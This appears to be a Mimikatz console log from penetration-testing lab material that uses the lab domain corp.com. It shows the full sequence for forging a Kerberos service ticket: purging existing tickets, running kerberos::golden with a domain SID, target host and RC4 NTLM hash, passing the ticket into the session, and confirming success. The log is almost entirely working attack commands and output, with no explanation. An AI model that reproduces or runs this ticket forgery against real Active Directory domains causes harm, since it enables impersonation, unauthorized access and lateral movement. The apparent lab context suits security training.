 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-1602875587-278
7523311-2599479668 /target:CorpWebServer.corp.com /service:HTTP /rc4:E2B475C11DA2A0748
290D87AA966C327 /ptt
User      : offsec
Domain    : corp.com (CORP)
SID       : S-1-5-21-1602875587-2787523311-2599479668
User Id   : 500
Groups Id : \*513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt
Service   : HTTP
Target    : CorpWebServer.corp.com
Lifetime  : 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42
-> Ticket : \*\* Pass The Ticket \*\*
 \* PAC generated
 \* PAC signed
 \* EncTicketPart generated
 \* EncTicketPart encrypted
 \* KrbCred generated
Golden ticket for 'offsec @ corp.com' successfully submitted for current session
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt